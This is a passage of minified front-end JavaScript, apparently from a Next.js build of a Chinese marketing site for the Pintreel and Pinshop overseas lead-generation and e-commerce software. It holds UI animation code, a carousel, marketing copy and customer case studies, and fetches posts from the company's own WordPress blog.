t=e.getAttribute("data-menuid");e.style.display="none",s==t&&(e.style.display="block")})},200),"m"===v&&setTimeout(()=>{d2Top(i.offsetTop+i.offsetHeight)},210)},!0)}v=navigator.userAgent.match(/(Android|iPhone|SymbianOS|Windows Phone)/i)?"m":"pc",s.forEach(s=>{s.addEventListener("click",function(){t.scrollIntoView({behavior:"smooth",block:"center"});let s=new Promise((s,l)=>{setTimeout(()=>{t.style.zIndex="999",listFc((j=-1!=this.className.indexOf("r-cl"))?1:0),j?"m"===v&&(n[1].style.height="70px"):"m"===v&&(n[0].style.height="70px"),i.style.backgroundColor="#e9f2ff",t.scrollIntoView({behavior:"smooth",block:"start"}),t.style.height="100vh",e.style.height="100vh",e.style.zIndex="999",e.style.top=0,e.style.left=0,t.style.top=0,t.style.transform="translateY(0)",t.style.transition="all .5s",j?a[1].style.animation="fadeOut 1s forwards":a[0].style.animation="fadeOut 1s forwards",e.style.position="fixed",s("ok")},550)});s.then(t=>{new Promise((t,s)=>{setTimeout(()=>{j?(n[1].style.transition="all .5s",n[1].style.display="block",n[1].style.animation="fadeIn 1s forwards",n[1].style.width="100%"):(n[0].style.transition="all .5s",n[0].style.display="block",n[0].style.animation="fadeIn 1s forwards",n[0].style.width="100%"),j?a[1].style.display="none":a[0].style.display="none","m"===v&&(i.style.width="100%",i.style.height="auto",i.style.paddingBottom="40px",l.style.height="70px",topDistance(l.style.height)),l.style.background="url('/dtm-open-l.png') no-repeat",l.style.backgroundSize="cover",l.style.transition="all .5s",d.style.background="url('/dtm-open-r.png') no-repeat",d.style.backgroundSize="cover",d.style.width="m"==v?"100%":"33.33%",d.style.height="m"==v?"70px":"100%","m"===v&&(d.style.position="absolute"),j?(l.style.transform="translateX(-200%)",d.style.transform="m"===v?"":"translateX(-100%)"):d.style.transform="m"===v?"translateX(400%)":"translateX(200%)",l.style.width="m"===v?"100%":"33.33%",d.style.transition="all .5s",r.style.left="m"===v?"0%":"66.66%",r.style.transition="all .7s",i.style.left="m"===v?"0":"33.33%",i.style.transition="all .9s",document.body.style.overflowY="hidden",e.classList.add("overflow-x-hidden"),e.classList.remove("overflow-hidden"),console.log(f),u.style.display="none",f.style.display="none",t("ok")},400)})})})}),c.forEach(s=>{s.addEventListener("click",function(s){y=!1,document.body.style.overflowY="auto",e.classList.add("overflow-hidden"),d.style.transition="all .5s","m"===v?(i.style.zIndex="0",i.style.left="-100%"):i.style.left="-33.33%",i.style.transition="all .5s",r.style.left="m"===v?"100%":"-66.66%",r.style.transition="all 1.2s",j?(n[1].style.animation="fadeOut 1s forwards",a[1].style.animation="fadeIn 1s forwards"):(n[0].style.animation="fadeOut 1s forwards",a[0].style.animation="fadeIn 1s forwards");let c=new Promise((e,t)=>{setTimeout(()=>{j?(n[1].style.display="none",a[1].style.display="flex"):(n[0].style.display="none",a[0].style.display="flex"),l.style.backgroundImage="url('/dtm-l-pt.png')",d.style.backgroundImage="url('/dtm-r-pt.png')",l.style.width="m"===v?"100%":"50%","m"===v&&(d.style.position="",l.style.height="50%",d.style.height="50%"),d.style.width="m"===v?"100%":"50%",d.style.transform="translateX(0)",j&&(l.style.transform="translateX(0)"),e("ok")},400)});c.then(s=>{new Promise(s=>{setTimeout(()=>{t.style.height="500px",t.style.top="50%",t.style.transform="translateY(-50%)",t.style.zIndex="1",e.style.transition="all .4S",e.style.height="300px",e.style.position="relative",s("ok")},400)})}).then(e=>{new Promise(e=>{setTimeout(()=>{t.scrollIntoView({behavior:"smooth",block:"center"}),u.style.display="block",f.style.display="block",e("ok")},800)})})})}),p.forEach(e=>{e.addEventListener("click",function(){y?(y=!1,j?(d.style.height="70px",n[1].style.height="100%"):(l.style.height="70px",n[0].style.height="100%")):(y=!0,j?(d.style.height="50%",n[1].style.height="100%"):(l.style.height="50%",n[0].style.height="100%"))})})},o=s(11732),m=s(61396),x=s.n(m),h=s(16691),p=s.n(h);function MoreBtn(e){let handleBodyOverflow=e=>{let t=document.querySelector(".pinBox");document.body.style.overflowY=e?"auto":"hidden",t.classList.add("overflow-x-hidden"),t.classList.remove("overflow-hidden")};return(0,l.jsx)(x(),{href:e.link,onClick:()=>handleBodyOverflow(!0),className:"cl-more allbtn shadow cursor-pointer !bg-white mt-3 text-center hover:!bg-gray-300 block !text-black text-[12px] font-bold",children:e.title})}function Page(){return(0,a.useEffect)(()=>{ElevatorDoors()},[]),(0,l.jsx)(l.Fragment,{children:(0,l.jsx)("div",{className:"pinBox overflow-hidden w-full h-[320px] max-sm:h-[500px]",children:(0,l.jsxs)("div",{className:"box h-[320px] max-sm:h-[500px]",children:[(0,l.jsxs)("div",{className:"left leftbox",style:{left:"-100%"},children:[(0,l.jsx)("div",{className:"left-img absolute duration-300 left-20",children:(0,l.jsx)(p(),{src:"/dtm-pt.png",alt:"",className:"!h-full max-md:hidden",width:300,height:345})}),(0,l.jsxs)("div",{className:"left-info relative z-[1]",children:[(0,l.jsxs)("div",{className:"l-info-txt",children:[(0,l.jsx)("div",{className:"l-info-t",children:(0,l.jsx)("h2",{className:"!text-4xl !font-[800] italic wm-title",children:"Pintreel"})}),(0,l.jsx)("div",{className:"l-info-s !text-xl wm-sub-title font-bold",children:"一套完整的海外获客营销软件"})]}),(0,l.jsx)("button",{className:"cl allbtn py-3 !bg-white !text-main hover:!bg-gray-100",children:"了解更多"})]}),(0,l.jsxs)("div",{className:"left-menu relative",children:[(0,l.jsxs)("div",{className:"l-m-fh",children:[(0,l.jsx)("a",{className:"fnbtn cursor-pointer",children:"< 返回"}),(0,l.jsx)("a",{className:"morebtn text-xl flex justify-center items-center",children:"..."})]}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl italic wm-title",children:"Pintreel"}),(0,l.jsx)("p",{className:"!text-xl md:!text-md !mt-3 font-bold  wm-sub-title",children:"一套完整的海外获客营销软件"})]}),(0,l.jsxs)("ul",{className:"l-m-list",children:[(0,l.jsx)("li",{className:"allbtn wm-menu",children:(0,l.jsx)("span",{children:"全渠道引流获客"})}),(0,l.jsx)("li",{className:"allbtn",children:(0,l.jsx)("span",{children:"全球自动化营销"})})]}),(0,l.jsx)("div",{className:"md:block hidden absolute bottom-20 left-20 w-full",children:(0,l.jsx)(p(),{src:"/dtm-pt.png",alt:"",className:"",width:370,height:345})})]})]}),(0,l.jsxs)("div",{className:"left-detail1",children:[(0,l.jsxs)("div",{className:"l-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl md:!text-md italic !text-[#333]",children:"全渠道引流获客"}),(0,l.jsx)("p",{className:"!text-xl !text-[16px] !mt-5",children:"全渠道引流，多维度数据"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"Pintreel汇聚各大主流社交媒体上潜在客户数据和全渠道商业数据，并对各种数据统一汇总收录，提供大数据分析、数据可视化和用户标签体系，专为出口品牌打造更低成本、更高效率、更稳定智能的数据池。以官方授权接入社交媒体API接口、大数据及AI技术增强前置性获客能力，为开展海外批量营销奠定坚不可摧的基石。"}),o.xY[0].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl md:!text-md italic !text-[#333]",children:"海外批量营销"}),(0,l.jsx)("p",{className:"!text-xl !text-[16px] !mt-5",children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"利用Pintreel数据池快速验证提取有效客户资源，与营销自动化无缝衔接，多通道全方位规模化触发客户，实现从洞察到执行的完整数据变现能力。短时间内触达激活海量目标客户并获取有效询盘。全网营销，多管齐下，助你快速获客，收获增量化收益。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]}),(0,l.jsxs)("div",{className:"r-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsx)("div",{className:"l-m-t",children:(0,l.jsx)("h2",{className:"!text-2xl italic !text-[#333]",children:"营销型toB外贸独立站系统"})}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"拥有综合全配功能，全方位打造个性化企业品牌形象。多渠道引流、SEO智能分析提高排名，广告互联，优先占据品牌的网络流量；AI智能生成，轻松运营专属私域流量池。覆盖全球范围，询盘系统，轻松对接海量下游客户，获取全球高质量询盘。"}),(0,l.jsx)(MoreBtn,{link:"/",title:"了解更多"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-2xl italic !text-[#333]",children:"toC型电子商务外贸跨境商城系统"}),(0,l.jsx)("p",{})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"推广、下单、支付与物流一体的电商自动化体系，轻松创建并管理全球旗舰店面，多渠道引流，AI智能生成，数据分析、广告分析等一应俱全，快速触达全球本地市场的采购需求，海纳全球潜在终端消费者，让中国制造遍布全球。"}),(0,l.jsx)(MoreBtn,{link:"/",title:"了解更多"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{children:"海外批量营销"}),(0,l.jsx)("p",{children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr",children:"利用Pintreel 数据，并对各种数据统一汇总收录，提供大数据分析、数据可视化和用户标签体系，专为出口品牌打造更低成本、更高效率、更稳定智能的数据池。以官方授权接入社交媒体API接口、大数据及AI技术增强前置性获客能力，为开展海外批量营销奠定坚不可摧的基石。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]})]}),(0,l.jsxs)("div",{className:"left-detail2",children:[(0,l.jsxs)("div",{className:"l-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl !text-[#333]",children:"广州维纳斯智能科技股份有限公司"}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家专业的中国OEM家具五金制造商的外贸拓客之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"与品推合作多年，他们应用品推获客软件为其开展海外批量营销提供了坚实的基础。品推线上运营一站式平台为他们带来了大量商机，并实现了收益的增加。客户数量不断增长，大大提高了品牌的知名度。最关键的是，他们成功吸引了许多高质量的海外用户，品推获客软件并持续为他们创造源源不断的盈利。"}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl !text-[#333]",children:"Beauty vision 化妆品公司"}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家化妆品公司的外贸推广之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"受疫情影响，Beauty vision决定进行线上社媒推广时选择了品推，品推系统数据的客户画像帮助他们找到了很多精准客户，实现了高效精准获客。此外，Beauty vision利用品推（品店）的独立站分销系统，在全球多国找到了代理商，货卖全球，促进了Beauty vision海外市场推广的进程。"}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{children:"海外批量营销"}),(0,l.jsx)("p",{children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr",children:"利用Pintreel数据池快速验证提取有效客户资源，与营销自动化无缝衔接，多通道全方位规模化触发客户，实现从洞察到执行的完整数据变现能力。短时间内触达激活海量目标客户并获取有效询盘。全网营销，多管齐下，助你快速获客，收获增量化收益。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]}),(0,l.jsxs)("div",{className:"r-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl",children:(0,l.jsx)("a",{href:"#",className:"!text-[#333]",children:"广州梓煊医疗科技股份有限公司 "})}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家医疗科技公司的外贸拓客经验分享"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px] !mb-[20px]",children:"多年来，品推已成为该客户的可靠合作伙伴。从最初的网站建设到后续的优化改版，品推始终获得该客户的信任和支持。通过品推所搭建的独立站，该客户网站的权重和流量份额不断提高。这不仅为该客户扩大了品牌知名度，还带来了大量高质量的询盘，为其持续提供了稳定的业务来源"}),(0,l.jsxs)("ol",{className:"mb-10 !text-[#333]",children:[(0,l.jsx)("li",{className:"py-1",children:"1. 网站流量多次排名位列全球60、70十万"}),(0,l.jsx)("li",{className:"py-1",children:"2. 月平均访问量超6/7万+"}),(0,l.jsx)("li",{className:"py-1",children:"3. 其中85%以上的流量都来源于自然搜索流量。"})]}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl",children:(0,l.jsx)("a",{href:"https://vlandshop.com",target:"_blank",className:"!text-[#333]",children:"浙江远征汽摩附件有限公司"})}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家汽车车灯配件品牌的转型之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("p",{className:"l-m-intr !text-[14px] !mb-[20px]",children:"自合作以来，Vland利用品推软件获客营销和建站经行裂变式销售，在合作的两年里，品推迅速帮Vland企业打造了品牌独立站并扩大了企业在海外的曝光度，让他们的获客营销成果轻松翻倍，实现业绩增长和品牌转型。"}),(0,l.jsxs)("ol",{className:"mb-10 !text-[#333]",children:[(0,l.jsx)("li",{className:"py-1",children:"1. 网站流量全球排名保持在100万以内，日访问量和订单很客观"}),(0,l.jsx)("li",{className:"py-1",children:"2. 网站销售每月至少10万+美金"})]}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]})]}),(0,l.jsxs)("div",{className:"left right pinright",style:{right:"-100%"},children:[(0,l.jsx)("div",{className:"absolute right-img duration-300 right-20",children:(0,l.jsx)(p(),{src:"/dtm-pt-r.png",alt:"",className:"!h-full max-md:hidden",width:300,height:345})}),(0,l.jsxs)("div",{className:"left-info",children:[(0,l.jsxs)("div",{className:"l-info-txt relative z-[1]",children:[(0,l.jsx)("div",{className:"l-info-t",children:(0,l.jsx)("h2",{className:"!text-4xl !font-[800] italic wm-title",children:"Pinshop"})}),(0,l.jsx)("div",{className:"l-info-s !text-xl pr-3 !mt-3 wm-sub-title font-bold",children:"一站式系统性B2B/B2C品牌站点出海解决方案"})]}),(0,l.jsx)("button",{className:"cl allbtn r-cl py-3 !bg-white !text-main hover:!bg-gray-100",children:"了解更多"})]}),(0,l.jsxs)("div",{className:"left-menu relative",children:[(0,l.jsxs)("div",{className:"l-m-fh",children:[(0,l.jsx)("a",{className:"fnbtn cursor-pointer",children:"< 返回"}),(0,l.jsx)("a",{className:"morebtn text-xl flex justify-center items-center",children:"..."})]}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl italic wm-title",children:"Pinshop"}),(0,l.jsx)("p",{className:"!text-xl !mt-3 !wm-sub-title",children:"一站式系统性B2B/B2C品牌站点出海解决方案"})]}),(0,l.jsxs)("ul",{className:"l-m-list",children:[(0,l.jsx)("li",{className:"allbtn wm-menu",children:(0,l.jsx)("span",{children:"营销型toB外贸独立站系统"})}),(0,l.jsx)("li",{className:"allbtn",children:(0,l.jsx)("span",{children:"toC型电子商务外贸跨境电商系统"})})]}),(0,l.jsx)("div",{className:"md:block hidden absolute bottom-20 left-20 w-full",children:(0,l.jsx)(p(),{src:"/dtm-pt-r.png",alt:"",width:370,height:345})})]})]})]})})})}var u=s(32035),components_NumberCounter=e=>{let{start:t,end:s,duration:n=1e3}=e,i=(0,a.useRef)(null),[r,d]=(0,a.useState)(t),[c,o]=(0,a.useState)(!1);(0,a.useEffect)(()=>{let e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?o(!0):o(!1)})});return e&&t.observe(e),()=>{t.disconnect()}},[]),(0,a.useEffect)(()=>{let e,l;let animateCount=a=>{l||(l=a);let i=a-l,o=Math.floor((s-t)*(i/n));i<n&&r+o<s&&c?(d(r+o),e=requestAnimationFrame(animateCount)):d(s)};return c&&(e=requestAnimationFrame(animateCount)),()=>{cancelAnimationFrame(e)}},[t,s,n,c]);let m=new Intl.NumberFormat().format(r);return(0,l.jsx)("span",{ref:i,children:m})};s(69366);var f=s(36440),j=s.n(f),v=s(2310),y=s(82148),N=s(86796),g=s(76927),b=s(91262),_=s(23689),w=s(53403),k=s(55954),I=s(14369);s(91973);let E=[{title:"全新技术框架",text:"技术全面革新，采用全球顶尖前端框架，超高性能，极速响应"},{title:"智能SEO机器人",text:"仅需图片或关键词，即可自动化、任务化创造高质量SEO内容"}];var bannerTwo=e=>{let[t,s]=a.useState(!1);return(0,a.useEffect)(()=>{let changeShow=async()=>{let{index:t,currentIndex:l}=e;t!==l&&await (0,u._v)(300),s(t===l)};changeShow()},[e]),(0,l.jsx)("div",{className:"banner-two t-banner py-8 max-md:py-10 ".concat(e.className),children:(0,l.jsx)("div",{className:"max-w-main mx-auto px-6",children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{className:"text-[38px] italic md:text-[48px] lg:text-[64px] font-bold text-white animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," "),style:{textShadow:"4px 4px #093ecb"},children:"新品重磅发布"}),(0,l.jsxs)("div",{className:"px-4 py-4 border-[1.5px] bg-gradient-to-r from-[#1b4adf] to-[rgba(27, 73, 223,0.1)] border-r-0 my-4 animate__delay-200 animate__animated ".concat(t?"animate__fadeInLeft":"hidden"),style:{borderImageSlice:"1",borderImageSource:"linear-gradient(to right, #6980df, transparent)"},children:[(0,l.jsx)("ul",{children:E.map((e,t)=>(0,l.jsxs)("li",{className:"text-white mb-5",children:[(0,l.jsx)("p",{className:"bg-gradient-to-r from-[#ff0d73] px-3 py-2 text-lg font-bold w-[250px]",children:e.title}),(0,l.jsx)("p",{className:"pt-2 pl-3",children:e.text})]},t))}),(0,l.jsx)("p",{className:"bg-gradient-to-r text-white py-1.5 pl-3 from-[#286eef] to-[rgba(40, 110, 239,0.1)]",children:"选择我们，开启智能、高效的网站运营新时代！"})]}),(0,l.jsx)(x(),{href:"/platform-demo",className:"animate__animated animate__delay-800 ".concat(t?"animate__fadeInLeft":"hidden"," mt-4 inline-block px-24 bg-[#fe3b21] rounded-[30px] py-2.5 text-white\n             border-[#fffac3] border-[1.5px] shadow duration-300 hover:bg-[#ff743e]"),children:"立即体验"})]}),(0,l.jsx)("div",{className:"flex justify-center items-center",children:(0,l.jsx)(p(),{src:"/s11.png",alt:"",className:"animate__animated ".concat(t?"animate__fadeInRight":"hidden"," !w-full max-lg:hidden"),width:520,height:400})})]})})})})},A=s(70833),S=s(79468),rotation=function(e){let[t,s]=a.useState(!1),n=(0,a.useRef)(null),i=(0,a.useRef)(null),r=Array.isArray(e.children)?e.children.length:1,[d,c]=a.useState(1),o=(0,a.useRef)(),getOffsetValue=()=>{let e=n.current;return e.childNodes[d-1].offsetWidth},containerOffsetX=(e,t,s)=>{c(l=>{let a=t<=0?t:void 0,i=s||0;1===l&&1===e?(a=-((r-1)*getOffsetValue()),i=r):l===r&&2===e&&(a=0,i=1);let d=n.current,c=getOffsetValue(),o="translateX(".concat(1===e?-((l-2)*c):-(l*c),"px)");return(void 0!=a&&a<=0||0===a)&&(o="translateX(".concat(a,"px)")),d.style.transform=o,i||(1===e?l-1:l+1)})},byIndexOffset=e=>{let t=getOffsetValue(),s=-((e-1)*t),l=d>e?1:2;console.log(l,s,e),containerOffsetX(l,-0===s?0:s,e)},start=()=>{s(t=>(stop(),t||1===r||(o.current=setInterval(()=>{handleArrowClick(null,2)},e.time)),t))},stop=()=>{o.current&&(clearInterval(o.current),o.current=void 0)},handleArrowClick=(e,t)=>{e&&start(),containerOffsetX(t)},handleNavClick=e=>{e!==d&&byIndexOffset(e)},handleResize=()=>{let e=window.innerWidth;window.addEventListener("resize",(0,u.Ds)(()=>{e!==window.innerWidth&&(stop(),handleArrowClick(null,2),start())},300))};return(0,a.useEffect)(()=>(handleResize(),(0,u.dZ)("carousel-show",()=>{s(!1),start()},()=>{s(!0),stop()}),()=>{stop()})),(0,a.useEffect)(()=>{e.onIndexChange(d)},[d,e]),(0,l.jsxs)("div",{className:"carousel",onMouseEnter:()=>{let e=window.innerWidth;e<=768||stop()},onMouseLeave:start,children:[(0,l.jsx)("div",{className:"carousel-show"}),(0,l.jsx)("div",{className:"carousel-container duration-300",ref:n,children:Array.isArray(e.children)?e.children.map((e,t)=>(0,l.jsx)("div",{className:"carousel-slide","data-index":t+1,children:e},t)):(0,l.jsx)("div",{className:"carousel-slide","data-index":0,children:e.children})}),r>1&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{onClick:e=>handleArrowClick(e,1),className:"carousel-left-arrow carousel-arrow w-[40px] h-[40px] left-[10px] shadow-lg",children:(0,l.jsx)(A.Z,{className:"text-white w-[30px]"})}),(0,l.jsx)("div",{onClick:e=>handleArrowClick(e,2),className:"carousel-right-arrow carousel-arrow w-[40px] h-[40px] right-[10px] shadow-lg",children:(0,l.jsx)(S.Z,{className:"text-white w-[30px]"})})]}),(0,l.jsx)("ul",{ref:i,className:"carousel-nav",children:r>1&&Array.from(Array(r)).map((e,t)=>(0,l.jsx)("li",{onClick:()=>handleNavClick(t+1),className:"carousel-nav-li w-[20px] h-[7px] shadow-xl ".concat(t+1===d&&"carousel-nav-active")},t))})]})},C=s(63957),B=s(16414),Z=s(86879);function BannerThree(e){let[t,s]=a.useState(!1),n=(0,a.useRef)(null);return(0,a.useEffect)(()=>{(()=>{var t,s;let{index:l,currentIndex:a}=e;l!==a?null==n||null===(t=n.current)||void 0===t||t.pause():null==n||null===(s=n.current)||void 0===s||s.play()})()},[e]),(0,l.jsxs)("div",{className:"banner-three t-banner ".concat(e.className," relative md:h-full"),children:[(0,l.jsx)("video",{className:"relative z-[1] object-fill h-full w-full",autoPlay:!0,controls:!1,poster:"/banner-3-cover.jpg",muted:!0,ref:n,loop:!0,children:(0,l.jsx)("source",{src:"https://pt-public-meida.oss-cn-guangzhou.aliyuncs.com/22cae2299f2924b9a58e01e114f56ccb_raw.mp4",type:"video/mp4"})}),(0,l.jsx)("div",{onClick:()=>{s(!0)},className:"absolute z-[2] top-1/2 shadow cursor-pointer left-1/2 translate-x-[-50%] translate-y-[-50%] \n    bg-[rgba(0,0,0,0.6)] rounded-full p-3 md:border-[3px] border-[2px] border-white",children:(0,l.jsx)(B.Z,{className:"ml-[3px] text-white w-[20px] md:w-[30px]"})}),(0,l.jsx)(Z.Z,{showVideo:t,setShowVideo:s})]})}function Banner(){let e=[C.Z,bannerTwo,BannerThree],[t,s]=a.useState(1);return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(rotation,{time:6e3,onIndexChange:e=>{s(e)},children:e.map((e,s)=>(0,l.jsx)(e,{index:s+1,className:"lg:h-[520px] overflow-hidden max-md:h-[580px]",currentIndex:t},s))})})}let getHostData=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=".concat(e.page,"&per_page=").concat(e.per_page,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json()),getHostDataCover=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(e,"?_fields=source_url")).then(e=>e.json()),getHostUserInfo=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(e,"?_fields=name,avatar_urls")).then(e=>e.json()),getHostDataAll=async()=>{let e=await getHostData({page:1,per_page:4}),t=Promise.all(e.map(async e=>getHostDataCover(e.featured_media))),s=Promise.all(e.map(async e=>getHostUserInfo(e.author))),[l,a]=await Promise.all([t,s]);return e.forEach((e,t)=>{e.cover=l[t],e.avatar=a[t].avatar_urls[24],e.userName=a[t].name}),e};function Advantage(){let[e,t]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{(0,u.dZ)("pt-card",e=>{t(!0)}),j().init(document.querySelectorAll(".pt-card-item"),{max:30,speed:3e3})},[]),(0,l.jsxs)("div",{className:"py-16 !pb-16 max-md:py-20 text-center pt-card",children:[(0,l.jsx)("h2",{className:"text-4xl max-md:text-2xl inline-block font-[600] animate__animated border-main border-b-[25px] px-[15px] h-[45px] 